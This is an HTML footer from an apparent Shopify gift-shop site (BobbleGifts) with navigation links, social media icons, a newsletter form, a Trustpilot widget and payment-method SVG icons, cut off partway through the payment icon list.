<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
